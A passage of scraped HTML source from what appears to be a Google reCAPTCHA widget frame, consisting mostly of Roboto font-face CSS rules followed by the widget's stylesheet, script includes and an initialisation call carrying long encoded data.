  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sZQ5iWmc86299jUDHvoY0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sZQ5iWmc86299jUDHvoY0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sZQ5iWmc86299jUDHvoY0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5Jjwo3CjhZuOH5+w7ldwpJpCFJ1d3Jnw4I3w5tMw53Dk3IWC1TCvcK3w6t3w5YBw6zCnMKKwqPDisKdScOPeCdkw6RQwqwuw6EGw6UHwpvDkQDCvEnCm8ORw5B5OER+wrnDmsKPYMO7VVoTwq8SDDkWQ8OlSwcTScOUPsOsw7bDl8KXUm/CocK7TTdCT3Zcw7LCnDjDh3DDvVIeQ8KwViXCk15pcMK2CMOGOsO6w7/DlMKQFnAPw5fCtMOUw5kzTg9deEXClTJCw4TCnMKPZWzClnVmBwrDtW3DqsKdMT9IKVjDtWpsw7w8wrzCmsONwqjDk2TDrcK9DsOnw7TCtjA/wr/Clk7DuVALeEnDsTlFwrMWIsOdw70gw7B8wqgtw5ICw65GH8Kjw7waw6nDkyUzGzjCi8KWecOSPcOPw6kjJcO7WT/Cv1UWwqfCjjvDv1Z9wqcRw7UVDCU3EwzDsSTDmsOYJsOqQxfDg8Kiw5VjCShIw7PCt8KPRSzDqiNgw7rDscKIwovCgsK9fcKTc2B5WQZ9wpIcwrJbw45pwobCkXLDo1nDmwhtw4/DrlE4w4p8fUxTw4XCvi7DuMKUNy5dHljDkWPChMKAKlrCucOvw4RGDSYfwrw9RcK2HMKQwqdIw6YTSsO0YcK0wq1Awr3CglnCmsKuwrUqUMK/[base64]/Ct0TCtMKaOW3CtErCtjlywqnDgXTCo8OjwovCrihfRMKBR8K3w79kWsKsw7MXQ8KPwo/ChTlhYAYHGEHDjSh7woQlZ0IeTSMkw50Lwp/DtxFiJ8OeZCDDnz3CnHvDucKSYcKzw6RBVRkuwqQbe2klRsOeRXMlwq3DkTBtwolXV8KHDC0wAcOvw4HDksOOwqHDkMONZsOcwqoYTcKqw7vDpsOjwp7DtVkBfxrDsEkfwp/CjW3Dowo3wpYUCsO/[base64]/DlsKUw6rDpTkgw7R7aD9Nw6lgfnAQPFPDhcOxFT/CtXTCq1nDgcOCMH/CrcKWBh7Col3CqlN9JMOrwoHCu17Di04aFB/Cs2nDjcKpwpUCL1UmYsOVbsKVwq3CgcOsITXCnizDr8OaAcOowrjDqsK1VUbDs1rDoi98wrjCm8OtF8O8JyRpZlbCicKWDMOqA8KhIVzCg8K1LsKYaz/[base64]/DjMO2w5ADwp3DmXbDjMK1w7/[base64]/DsnfDu8KXKDbDlFA2wrXCnsOJwqQPwpPCkMOhwpnCkRzDrnwSQUHCpD8bI8KifsO3w78ee8KeaMOGOXgJw5jCgsOaZijCocKcwpoheUzDlcOFw6hCwqEIBMOUBcK/MALCpUJKC8Ktw5PDqAJ6fcOLEsOSw78desOBwoYLFmoHwp0gPk3Ck8Oiw7ZqSTHDtEhgKjDDpxg4IMO3wqXChCYGw67Do8KJw7cuBsKiw7PDhcOUOcOKwqHDgwfDmTgzUMK5wpEZw6p2GMKWwoswTMKaw5nCml9pNB3Dgh0/RV13w6LCjF/CisKfw5HDk0x/BcKefQrChn7DhCjDpCPDmDvDosKOw4/CjyJXwoIxIMOqworCjEXCr8O7WMOpw4nDkiIwSE3DksOawqjDrUQKLEnCqcKPfMKewq10wp/[base64]/[base64]/DnH5ZBUZOw7TCh8OeUMKLEk7DjMOxwrNLw6bDusOqAcKmwqx4w5YLE2kWw4xzEk/Dpx/CqyLDlFDDpT3DkWRfw7nCqh3DmsOGw5jCoH7DsMOxTikuwp81w7QOwqrDqMONTgR3wpQXwrh4f8OPQ8ONc8K0R3YzDcK8LxjCiMOOQcK1KTxUwpDDmcKsw5bDvMKsBVQCw4AJBxvDqHTDsMO/D8K4woDDsyzDkcOlw4BUw5Urwqptwqpow7PCklRAw4MMNh97wp/CtcKBw7PCo8K6wo3Dk8Kbw61DRnkqbsKIw7FIZUdpGilVK2zCjMKtwopCFcK0w5gWasKZWBTCiB7Dt8KgworDuVkPw5fChxJGBsOPw7/DsXMbOcOqfEjDlMKdw4XDqMKmaMO2eMOCwrvCiBrDsy1hFizDssK1CcK0wq7CpGfDocKCw5xew4XCnkrCmm/CtMKvccOYw5ALdMOTw4jDh8OZw5VZw7bDrGjCuCZXUDMfPlU/[base64]/DusKRw5RcOsODwrfCgsOCa8OEw5NMw7B7w45DwqLDmsK5w5wsw6fCsF/DtRs+w4DCvRvClTdgUnDCmX/DkcO3wovCnF3CucKHw57CiHTDmMOAW8OCw47Cs8OwIjlPwojDpMOpel/ChlNlw7PDgSAtwoIgD3/[base64]/w7nCuMKBwoPDlMOXO8K2wpQzCMOZAsKOTcO5HXc2w7DClMKnLMKcRBleU8OJGzXDgcK/w5MiBwDDjFTCtDXCuMO8wovDhgfCoR/CosOIwqd9w6Ffwr0dwp/Cu8KjwonCmj1Cw5NbS1vDvMKGwqpAcHgjWmt8SmbDmsK3cyo4Lx5LaMObG8O6NcKZTwDCssObPSTDmMKvBsOAw7DDvgEqPDkdw7sFQ8O+wprCsB9cNsKfcC3DosOKwoJaw6kgHMOZF0/DqjjCjAYOw7smw47DqcKUwpbCglY0e3l7XsONOMOQJMOqwrjDpidTwrrCmcO/[base64]/[base64]/wrrCrMKWGhHDisO1w6gpJcK0KjLDskrDj8O+w4jDtyrCpsKaQyzDp2bDnldCasKRwqcpw64lw5YfwoZ7wpAOUnhmLm9XU8KOwr/[base64]/w6NNOcKaYcODGlxyH1PCmcOXSMOvS1nCjcO2HgbCky3CmxQpw6/[base64]/DgS8jLDfDtcOAQxJKwp9cSMKDOkTClzxSC8OOw4t3w6rDisKTZDvDhMKxwrRZU8OFAn7CrkEUwqQFwocCIUxbwpbDsMOaw4M1EWt8IBLCisK6MsKyQ8O/w4hGNCckwq06w7TCnG8rw67CvcO8L8KPUsOSPsKcWl3CsWtgdy7DusOuwp1SGsOtw4zDtcK8SFHCsT7DrcOEDsO+wqstwoHDscObwo3Cj8KBJMOawq3Dol8/Y8KMwprChcOIb0rDqEN6FsOcfzE3w6zDsMKTeH7DlSkCWcOdw75rbjowYiDDgsOnw6kfTcK+ClvCrX3DiMK1w5kewq4Awr3CvFzCsG5qworCpMKXw7lCBMKdDsOyDwTCucOEPVQRwptPIlMdcU/CnMKIwrQmdlR/EsKqwo7CnVPDjMKgwrlxw40YwoLDocKkO2o9dMOGICjCgDDDucORw7VAEXzCs8ODaG/Dv8K2w40Rw6hqwqhUGC7Ds8ONLcKwV8KXV0tywrnDgFdzLzrCk3AkJsKsI0xzw4vCisKMH3XDp8KPIcKJw6nDr8OGO8Ofw7MlwofDl8OhKcOSw7jCucK+bMKfKXnCgB/DgUkbScKBwqLDhsK+w7MNw69BPsOPw55vBSTDuQNBNMOhIMKfWUwkw6pyacO/XMKgwrrDjcKYwplXdzPCr8KtwqnCgxHDhQ7DucOyJcKnwqLDiUXDkGPDqTTDgn4hwoUmSsO4wqLCkcO5w4Fmwq/DlcOJVCFww4xYd8OvX2cHwoc7w5fCplRDUGzCiS7Ct8Kaw6pbI8KowpwwwqAJw4fDgsKIdnBXwpXChW0WQ8KbN8K5FcOFwpXCg3c4S8KQwpvCn8OyMWR6w6/Dl8ORwpRmd8Kaw7HCqGY/SXfCuB3Cq8OWwotvw63DnMKHw7XDqxbDtF3CigDDjMOiwqJlw7hUdsK+woBidg8dccKSJkQpBcKvwolUw5XChhHDnVvDiGnDgcKJwrDCvGjDm8Khwr/DqkrDhMOcw7DCjysRw7ULw44kw4JLa14zNsKwwrEzwqTDgcONwqHDi8KJOjzCoMK1ZhkXXsK1RMORUcK/woVrOsKJwq07JDPDl8KSwqTCs39ywqnCoSXDjFjDvjApHTFIwqjCnX/CusKoZcK6wqw7BsKBGcOzwoXDhBVsaHMXJsKzw6ghwqlbw61dw57DgEDCo8OKw5B2wo/Cr2MKw5s0VMOSJWXCs8Krw7nDpVbDn8KtwozCtwR3wqI6wp4PwpR9w64NMsKGX3TDunzCjMOyDEfDqMKtwqnCqMObFS92wqXDgQAUGjLDsUrCvlALwps0wpHDtcOpLw9swqYBS8KOETXDrHFAdMKewqzDjS3CmcKbwpceByjCmFlrNU7CqkY+w57DhGF4w7/DlsO2X1nDhsO2w53DphdBJVs0w4ZRakXCnG03wovDssOjwojDjRzCj8OEbV7Cjl7Cg2QzFAYmw70JWMOBPcK2wpTChgPCgDXCjFh8bCQpwrohGsK7wqZyw7x5QFAeMsOefWjCgMOPW243woXDhH3Ck0PDnhHCsGlhWkAow6RGw4XDqX/CnFHDn8OHwpwSwpvCrnoKBVNTwoHCricoPTltQhjCk8ODw4gowrM1